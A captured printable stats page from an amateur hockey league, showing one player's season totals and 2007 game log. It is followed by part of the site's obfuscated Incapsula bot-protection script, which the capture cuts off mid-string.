

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=1303289&seasonid=1858
body_size: 1981
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">SSHL</font> <font class="season">(Summer 2007)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Franz Peters				(
		FB Jets - FB/PL/FR B		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 7 Franz Peters</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:   <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
		</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left"></td>
    <td nowrap align="left"><a href="players-team.html?teamid=412150&seasonid=9868">
      FB Jets      </a> &nbsp;
      FB B</td>
    <td>25</td>

          <td>21</td>
	    <td>30</td>
	    <td>51</td>
	    <td>1</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013/2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=412150&seasonid=11678">
      FB Jets      </a> &nbsp;
      FB B</td>
    <td>2</td>

          <td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=412150&seasonid=10970">
      FB Jets      </a> &nbsp;
      FB A</td>
    <td>8</td>

          <td>3</td>
	    <td>1</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008/2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=162836&seasonid=3234">
      FB Jets C      </a> &nbsp;
      FB C</td>
    <td>8</td>

          <td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008/2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=162814&seasonid=3234">
      FB Jets B      </a> &nbsp;
      FB B</td>
    <td>4</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=86244&seasonid=1858">
      FB Jets      </a> &nbsp;
      FB/PL/FR B</td>
    <td>17</td>

          <td>10</td>
	    <td>7</td>
	    <td>17</td>
	    <td>1</td>
	    <td>0</td>
	    <td>16</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006/2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=65339&seasonid=1434">
      EU-Pats      </a> &nbsp;
      FB/EU/FR-A</td>
    <td>11</td>

          <td>5</td>
	    <td>3</td>
	    <td>8</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006/2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=66029&seasonid=1434">
      EU Ice Hounds      </a> &nbsp;
      EU-B</td>
    <td>4</td>

          <td>2</td>
	    <td>4</td>
	    <td>6</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006/2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=66029&seasonid=1434">
      EU Ice Hounds      </a> &nbsp;
      EU-B</td>
    <td>1</td>

          <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=54918&seasonid=1304">
      EU-Hellions      </a> &nbsp;
      Euless A</td>
    <td>7</td>

          <td>1</td>
	    <td>5</td>
	    <td>6</td>
	    <td>1</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>87</td>


         	<td>45</td>
	    <td>51</td>
	    <td>96</td>
	    <td>3</td>
		 	<td>0</td>
			<td>36</td>

 			      </tr>
    <tr class="fields" align="left">
    <td colspan="11" align="left"> PLAYOFFS </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=65339&seasonid=1718">
      EU-Pats      </a> &nbsp;
      FB/EU/FR-A</td>
    <td>1</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>1</td>


           <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			      </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">06/11/07</td><td align="left"><a href="players-boxscore.html?gameid=507378">FB Jets at FB Jack Daniels</a></td><td align="center">4-5 L</td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">06/19/07</td><td align="left"><a href="players-boxscore.html?gameid=507973">FB Jets at PL Locker RM 1</a></td><td align="center">3-5 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">06/25/07</td><td align="left"><a href="players-boxscore.html?gameid=507977">FB Jets at PL Bladerunners</a></td><td align="center">4-3 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">07/03/07</td><td align="left"><a href="players-boxscore.html?gameid=507985">FB Jets at FB Eagles</a></td><td align="center">4-9 L</td><td>1</td><td>1</td><td>2</td><td>6</td><td>0</td><td>1</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">07/09/07</td><td align="left"><a href="players-boxscore.html?gameid=507990">FB Jets at PL Locker RM 1</a></td><td align="center">3-2 W</td><td>2</td><td>1</td><td>3</td><td>4</td><td>1</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">07/10/07</td><td align="left"><a href="players-boxscore.html?gameid=507992">FB Jets at FB Motive</a></td><td align="center">6-11 L</td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">07/16/07</td><td align="left"><a href="players-boxscore.html?gameid=507998">FB Jets at FR Hossier Daddy</a></td><td align="center">3-2 W</td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">07/23/07</td><td align="left"><a href="players-boxscore.html?gameid=508006">FB Jets at PL Bladerunners</a></td><td align="center">5-4 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">07/30/07</td><td align="left"><a href="players-boxscore.html?gameid=508013">FB Jets at FR Hossier Daddy</a></td><td align="center">0-6 L</td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">08/06/07</td><td align="left"><a href="players-boxscore.html?gameid=508020">FB Jets at PL Kings</a></td><td align="center">6-4 W</td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">08/12/07</td><td align="left"><a href="players-boxscore.html?gameid=508026">FB Jets vs PL Bladerunners</a></td><td align="center">5-3 W</td><td>1</td><td>0</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">09/03/07</td><td align="left"><a href="players-boxscore.html?gameid=529678">FB Jets vs FB Speedee</a></td><td align="center">6-5 W</td><td>0</td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">09/10/07</td><td align="left"><a href="players-boxscore.html?gameid=529682">FB Jets vs FR Hossier Daddy</a></td><td align="center">3-6 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">09/17/07</td><td align="left"><a href="players-boxscore.html?gameid=529686">FB Jets vs FB Beer Society</a></td><td align="center">8-6 W</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">09/23/07</td><td align="left"><a href="players-boxscore.html?gameid=529690">FB Jets vs FB Jack Daniels</a></td><td align="center">2-7 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">09/23/07</td><td align="left"><a href="players-boxscore.html?gameid=529691">FB Jets vs PL Locker RM 1</a></td><td align="center">13-4 W</td><td>3</td><td>2</td><td>5</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">09/30/07</td><td align="left"><a href="players-boxscore.html?gameid=569773">FB Jets at FB Jack Daniels</a></td><td align="center">2-5 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=332613759" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=332613759
body_size: 20077
content:
var _0xd370=['\x77\x34\x4a\x69\x77\x36\x6f\x6e','\x77\x35\x64\x79\x77\x37\x6a\x43\x75\x41\x7a\x43\x76\x6c\x37\x44\x71\x57\x56\x70\x77\x72\x2f\x44\x71\x69\x44\x44\x71\x4d\x4b\x75\x52\x73\x4f\x6f\x77\x71\x4e\x6f\x77\x37\x6a\x43\x6a\x67\x3d\x3d','\x77\x72\x76\x44\x68\x4d\x4b\x52\x77\x72\x6e\x44\x74\x43\x72\x43\x6c\x38\x4b\x76\x53\x52\x62\x44\x68\x32\x51\x3d','\x77\x35\x70\x67\x4e\x73\x4f\x52\x62\x56\x58\x44\x73\x68\x62\x44\x67\x38\x4b\x7a\x77\x6f\x66\x43\x68\x57\x4a\x4c\x51\x69\x67\x68\x77\x70\x42\x30\x45\x73\x4b\x4a\x77\x34\x6f\x3d','\x42\x46\x31\x53\x61\x73\x4b\x51','\x54\x47\x59\x74\x77\x37\x35\x52\x63\x73\x4f\x54\x77\x6f\x73\x3d','\x77\x70\x52\x52\x77\x70\x33\x43\x6b\x43\x78\x58','\x77\x6f\x66\x43\x70\x57\x49\x49\x77\x36\x6a\x43\x6d\x38\x4b\x68\x77\x6f\x6f\x62\x77\x70\x31\x65\x54\x38\x4f\x47\x77\x72\x6f\x64\x77\x6f\x72\x44\x6c\x43\x52\x45\x77\x72\x7a\x43\x6c\x38\x4b\x79\x41\x4d\x4b\x31','\x5a\x4d\x4f\x45\x41\x69\x64\x42\x77\x71\x62\x44\x71\x7a\x64\x62\x41\x77\x3d\x3d','\x77\x35\x76\x43\x70\x38\x4f\x37','\x77\x36\x52\x53\x77\x6f\x31\x57\x66\x6c\x33\x44\x6e\x38\x4f\x59\x77\x6f\x46\x72','\x52\x67\x6e\x43\x6c\x4d\x4f\x44\x77\x6f\x51\x4b\x77\x72\x34\x68','\x77\x6f\x66\x43\x76\x73\x4f\x2b\x58\x67\x51\x37\x77\x36\x39\x67\x77\x37\x31\x47\x77\x37\x48\x44\x6c\x51\x3d\x3d','\x77\x70\x37\x44\x69\x69\x50\x44\x67\x46\x6b\x3d','\x53\x73\x4f\x76\x4f\x73\x4f\x64\x47\x67\x3d\x3d','\x77\x72\x58\x43\x68\x32\x50\x43\x6d\x6e\x52\x45\x4d\x63\x4f\x32\x47\x51\x54\x44\x6b\x45\x6c\x53','\x77\x72\x7a\x44\x74\x44\x55\x6f\x51\x77\x3d\x3d','\x77\x6f\x44\x44\x6d\x38\x4f\x37\x77\x6f\x63\x69\x77\x34\x41\x3d','\x77\x35\x51\x61\x77\x71\x7a\x43\x73\x4d\x4b\x4b','\x50\x6c\x50\x44\x6b\x6d\x64\x59\x77\x34\x77\x3d','\x77\x35\x70\x35\x4e\x73\x4f\x4e\x4b\x6e\x37\x44\x69\x79\x44\x44\x68\x63\x4b\x6f\x77\x6f\x6a\x43\x6b\x6c\x45\x4c\x41\x6e\x55\x3d','\x77\x70\x48\x43\x70\x63\x4f\x6c\x53\x42\x55\x6d','\x65\x4d\x4b\x41\x77\x36\x70\x51\x77\x36\x45\x63\x77\x6f\x77\x78\x4b\x6a\x4d\x69\x77\x72\x55\x35\x77\x70\x58\x44\x6f\x41\x3d\x3d','\x52\x51\x54\x43\x6b\x38\x4f\x54\x77\x6f\x51\x51','\x42\x58\x7a\x43\x74\x73\x4b\x50\x50\x67\x4d\x79\x47\x73\x4b\x59\x77\x6f\x66\x43\x6c\x41\x6c\x4e\x54\x73\x4b\x35\x4e\x73\x4b\x2b\x77\x36\x4c\x43\x6a\x30\x64\x2f\x41\x41\x3d\x3d','\x77\x35\x6a\x43\x6c\x79\x59\x54\x5a\x63\x4b\x68','\x77\x34\x59\x63\x77\x71\x50\x43\x70\x4d\x4b\x4d\x48\x63\x4f\x4a\x77\x34\x4a\x54\x77\x36\x68\x72\x51\x68\x55\x64\x77\x35\x7a\x44\x70\x6b\x78\x64\x77\x36\x67\x3d','\x65\x4d\x4b\x58\x77\x36\x4a\x54\x77\x37\x77\x77','\x77\x36\x52\x45\x77\x34\x6f\x47\x77\x70\x52\x47\x77\x71\x50\x44\x69\x54\x45\x50\x42\x4d\x4f\x52','\x77\x34\x6e\x44\x6d\x44\x72\x43\x75\x77\x59\x75\x58\x38\x4f\x2b\x77\x71\x45\x67\x42\x47\x72\x44\x6e\x57\x66\x43\x69\x30\x7a\x43\x67\x73\x4b\x38\x77\x72\x42\x4a\x77\x71\x62\x43\x67\x38\x4b\x49\x42\x41\x4d\x4f\x77\x34\x44\x43\x6c\x48\x4d\x3d','\x77\x6f\x4c\x43\x76\x4d\x4f\x67\x54\x67\x51\x3d','\x77\x6f\x72\x43\x69\x52\x73\x3d','\x77\x37\x76\x43\x6c\x77\x41\x73\x77\x71\x67\x65\x77\x34\x7a\x44\x6a\x45\x34\x3d','\x77\x34\x76\x44\x6e\x43\x4c\x43\x74\x52\x55\x6e','\x4e\x38\x4f\x36\x66\x73\x4f\x57\x61\x69\x76\x44\x76\x52\x63\x31\x51\x38\x4b\x76\x77\x34\x68\x77\x77\x70\x6c\x46\x77\x6f\x73\x79\x59\x4d\x4f\x74\x41\x63\x4b\x5a\x56\x77\x55\x31\x53\x4d\x4f\x67\x47\x51\x3d\x3d','\x77\x36\x7a\x43\x6b\x73\x4f\x4c','\x63\x67\x4a\x48\x42\x4d\x4b\x4e\x77\x71\x39\x6d','\x77\x34\x59\x63\x77\x71\x50\x43\x70\x4d\x4b\x4d\x48\x63\x4f\x4a\x77\x36\x31\x32\x77\x34\x4e\x4e\x5a\x6a\x63\x57\x77\x37\x66\x44\x67\x33\x34\x3d','\x77\x35\x59\x5a\x77\x71\x4c\x43\x6f\x73\x4b\x43\x42\x73\x4b\x7a\x77\x36\x4a\x7a\x77\x35\x38\x3d','\x77\x35\x31\x38\x77\x36\x33\x43\x70\x41\x62\x43\x75\x6b\x54\x44\x73\x6a\x6b\x6a\x77\x71\x58\x44\x75\x6a\x44\x44\x74\x38\x4b\x4b\x54\x38\x4f\x35\x77\x6f\x42\x7a\x77\x35\x6a\x43\x69\x73\x4f\x45\x77\x71\x59\x77\x62\x46\x42\x38\x77\x34\x37\x44\x6c\x58\x62\x43\x73\x7a\x68\x56\x77\x6f\x33\x43\x73\x73\x4b\x4a\x77\x35\x51\x31\x4e\x51\x3d\x3d','\x77\x37\x44\x44\x6e\x63\x4f\x70\x49\x77\x54\x43\x71\x4d\x4b\x6c\x44\x73\x4b\x47\x77\x34\x45\x79\x77\x37\x58\x43\x6d\x41\x3d\x3d','\x58\x38\x4f\x30\x50\x38\x4f\x48\x46\x6a\x30\x3d','\x4c\x57\x5a\x49\x77\x70\x48\x43\x69\x77\x3d\x3d','\x77\x6f\x62\x44\x69\x6a\x6e\x44\x6e\x46\x76\x44\x6e\x4d\x4b\x55\x4b\x53\x6a\x44\x70\x73\x4b\x38\x77\x72\x44\x44\x75\x6b\x4d\x79\x62\x63\x4b\x79\x77\x70\x67\x61\x77\x71\x77\x6c\x52\x48\x37\x43\x75\x68\x76\x43\x68\x68\x7a\x44\x6c\x38\x4f\x2b\x4a\x69\x52\x39\x77\x72\x77\x2f\x77\x37\x37\x44\x6f\x73\x4f\x55\x41\x6d\x59\x3d','\x4c\x57\x31\x34\x4a\x53\x41\x3d','\x63\x73\x4f\x59\x43\x54\x74\x6c\x77\x71\x4c\x44\x75\x6a\x42\x41\x4b\x63\x4f\x6b\x61\x42\x51\x3d','\x77\x6f\x67\x65\x77\x35\x30\x4a\x77\x71\x6e\x43\x69\x51\x3d\x3d','\x77\x71\x6a\x44\x70\x7a\x67\x7a\x51\x67\x3d\x3d','\x77\x71\x6a\x43\x68\x57\x66\x43\x6c\x6e\x5a\x4c\x61\x38\x4f\x78\x44\x6b\x50\x44\x67\x6c\x4a\x44\x77\x35\x72\x43\x6b\x7a\x7a\x43\x75\x73\x4b\x52\x77\x35\x66\x43\x67\x63\x4f\x69\x77\x72\x76\x43\x68\x42\x49\x4f\x77\x36\x6b\x58\x77\x72\x74\x59\x58\x42\x33\x43\x68\x42\x30\x31\x57\x4d\x4b\x76\x57\x63\x4f\x57\x45\x77\x3d\x3d','\x77\x37\x50\x44\x6a\x38\x4f\x67\x4a\x43\x41\x3d','\x77\x35\x48\x44\x70\x48\x37\x43\x6f\x68\x62\x43\x70\x38\x4f\x70\x77\x72\x72\x44\x70\x73\x4b\x74\x45\x30\x42\x53','\x77\x6f\x72\x44\x6a\x4d\x4f\x7a\x77\x6f\x34\x75\x77\x34\x63\x3d','\x4f\x56\x6e\x44\x6d\x6e\x70\x49','\x77\x6f\x62\x44\x6e\x38\x4f\x6b\x77\x6f\x6b\x74\x77\x35\x55\x46\x77\x6f\x6a\x43\x74\x63\x4b\x4f\x77\x35\x44\x44\x73\x78\x2f\x44\x76\x4d\x4b\x50\x51\x38\x4f\x38\x77\x6f\x67\x37\x77\x70\x44\x43\x72\x73\x4f\x62\x55\x38\x4f\x6e\x77\x71\x37\x44\x6b\x53\x4e\x5a\x77\x71\x44\x44\x6f\x73\x4f\x59\x5a\x44\x34\x75\x77\x70\x38\x39\x77\x36\x38\x5a\x77\x72\x4c\x43\x75\x6e\x38\x55\x77\x37\x6a\x44\x67\x46\x55\x70','\x77\x34\x33\x43\x67\x7a\x6f\x48\x65\x4d\x4b\x38\x44\x41\x3d\x3d','\x77\x37\x35\x30\x77\x37\x6a\x43\x76\x77\x37\x43\x71\x46\x2f\x44\x75\x7a\x38\x74\x77\x70\x58\x44\x72\x54\x4c\x44\x6f\x4d\x4f\x72\x65\x4d\x4f\x59\x77\x71\x67\x6e\x77\x34\x7a\x43\x68\x38\x4f\x46\x77\x71\x42\x33\x59\x41\x3d\x3d','\x77\x34\x6e\x44\x6d\x44\x72\x43\x75\x77\x59\x75\x58\x38\x4f\x2b\x77\x71\x45\x67\x43\x33\x48\x44\x6b\x58\x54\x43\x75\x67\x3d\x3d','\x77\x36\x58\x43\x6c\x38\x4b\x66\x44\x44\x51\x58','\x77\x34\x76\x43\x6f\x63\x4f\x75\x51\x4d\x4f\x68','\x57\x77\x78\x51\x61\x63\x4b\x76\x51\x38\x4f\x45\x4b\x4d\x4b\x49\x77\x6f\x2f\x43\x76\x73\x4f\x44\x77\x71\x50\x43\x6e\x73\x4f\x48\x77\x71\x2f\x44\x6a\x67\x31\x76\x50\x47\x66\x43\x67\x33\x56\x66\x53\x43\x6b\x6f\x64\x73\x4f\x77\x77\x71\x77\x3d','\x77\x35\x44\x44\x6f\x4d\x4f\x37\x77\x35\x50\x44\x71\x73\x4f\x62\x54\x73\x4f\x68\x77\x70\x4d\x33\x77\x35\x67\x37\x57\x77\x3d\x3d','\x4f\x38\x4f\x55\x64\x73\x4f\x6f\x44\x32\x67\x3d','\x77\x6f\x66\x43\x70\x57\x49\x49\x77\x36\x6a\x43\x6d\x38\x4b\x68\x77\x6f\x6f\x62\x77\x70\x31\x49\x55\x38\x4f\x4e\x77\x71\x59\x35\x77\x6f\x37\x44\x68\x53\x4e\x66\x77\x70\x62\x44\x6d\x4d\x4b\x30\x46\x63\x4f\x76\x44\x56\x76\x44\x6c\x38\x4b\x64\x61\x6b\x59\x67\x77\x6f\x59\x3d','\x56\x68\x33\x43\x6c\x73\x4f\x56\x77\x70\x55\x3d','\x77\x37\x4e\x36\x77\x6f\x39\x55\x41\x63\x4f\x66\x63\x73\x4f\x45\x5a\x73\x4f\x73\x4a\x42\x62\x44\x6e\x77\x3d\x3d','\x77\x34\x45\x5a\x77\x71\x7a\x43\x74\x4d\x4b\x46\x42\x63\x4b\x56\x77\x36\x63\x3d','\x77\x35\x34\x51\x77\x6f\x30\x62\x77\x37\x2f\x43\x68\x73\x4f\x44\x64\x73\x4b\x75\x77\x34\x4c\x43\x74\x42\x66\x44\x71\x33\x50\x43\x70\x77\x3d\x3d','\x4b\x46\x76\x44\x6c\x33\x31\x59','\x77\x37\x66\x44\x69\x73\x4f\x55','\x77\x37\x6e\x43\x69\x69\x59\x3d','\x77\x34\x4e\x35\x77\x34\x55\x3d','\x77\x34\x66\x43\x73\x48\x73\x79\x77\x37\x76\x43\x69\x4d\x4b\x38\x77\x6f\x73\x4f\x77\x70\x73\x55','\x77\x6f\x63\x33\x77\x6f\x51\x73\x77\x35\x49\x64\x77\x36\x4e\x76','\x59\x42\x70\x64\x41\x67\x3d\x3d','\x4e\x4d\x4f\x50\x65\x38\x4f\x67','\x77\x6f\x51\x4c\x77\x35\x45\x3d','\x77\x34\x55\x73\x77\x71\x7a\x44\x74\x46\x4c\x43\x76\x67\x62\x43\x70\x58\x77\x35\x77\x36\x54\x44\x72\x32\x44\x43\x73\x4d\x4f\x36\x53\x63\x4f\x35\x77\x6f\x73\x2f\x77\x37\x6e\x44\x6d\x73\x4f\x56\x77\x37\x59\x74\x4f\x78\x73\x72\x77\x34\x54\x43\x67\x47\x62\x44\x6b\x47\x6f\x39\x77\x70\x76\x43\x74\x63\x4f\x50\x77\x6f\x52\x73\x5a\x47\x45\x56\x77\x34\x5a\x61\x65\x63\x4f\x69\x77\x71\x46\x68\x77\x71\x78\x52\x77\x37\x7a\x44\x68\x63\x4b\x61\x77\x70\x6b\x61\x77\x6f\x51\x2b\x77\x71\x63\x32\x49\x38\x4b\x34\x77\x37\x67\x43\x77\x34\x34\x46\x77\x71\x34\x3d','\x57\x51\x4a\x42','\x47\x6d\x74\x48','\x52\x52\x68\x56\x61\x41\x3d\x3d','\x77\x6f\x46\x4e\x77\x70\x70\x41\x77\x34\x55\x3d','\x77\x71\x58\x44\x75\x38\x4b\x52','\x57\x41\x33\x43\x6b\x51\x3d\x3d','\x77\x34\x6a\x43\x68\x4d\x4b\x65','\x77\x70\x51\x4c\x77\x72\x67\x3d','\x59\x52\x78\x58\x41\x73\x4b\x51\x77\x71\x52\x51\x77\x70\x31\x70\x56\x52\x6c\x73\x56\x67\x3d\x3d','\x77\x36\x39\x6b\x77\x6f\x30\x3d','\x50\x47\x5a\x4b','\x4d\x51\x54\x44\x69\x41\x3d\x3d','\x77\x37\x44\x44\x74\x4d\x4b\x37\x77\x71\x4c\x44\x75\x69\x37\x43\x69\x63\x4b\x6f\x63\x52\x58\x44\x67\x6c\x35\x59\x77\x37\x50\x43\x6f\x38\x4f\x32\x5a\x51\x4e\x7a\x4f\x4d\x4b\x47\x49\x52\x38\x48\x52\x63\x4b\x4f\x77\x34\x56\x63\x77\x35\x66\x43\x71\x44\x63\x38\x4e\x4d\x4b\x34','\x77\x34\x33\x43\x6a\x73\x4b\x43\x46\x77\x3d\x3d','\x63\x41\x39\x63\x42\x38\x4b\x4c\x77\x71\x77\x3d','\x77\x35\x78\x6b\x4d\x73\x4f\x63\x4e\x30\x54\x44\x6d\x43\x6e\x44\x6b\x73\x4b\x73\x77\x6f\x76\x43\x68\x58\x45\x3d','\x41\x73\x4f\x52\x77\x6f\x77\x3d','\x77\x70\x76\x44\x6d\x53\x77\x3d','\x77\x6f\x37\x44\x75\x32\x49\x3d','\x77\x71\x72\x44\x73\x63\x4f\x46\x50\x79\x62\x43\x72\x73\x4b\x77\x45\x38\x4b\x48\x77\x36\x6b\x79\x77\x35\x37\x43\x71\x31\x44\x43\x6f\x38\x4f\x50\x61\x77\x68\x70\x51\x4d\x4f\x33\x62\x4d\x4f\x30\x77\x6f\x39\x5a\x44\x38\x4f\x65\x77\x70\x38\x46\x43\x77\x55\x41\x45\x68\x67\x3d','\x77\x34\x62\x44\x6f\x33\x54\x43\x73\x51\x3d\x3d','\x56\x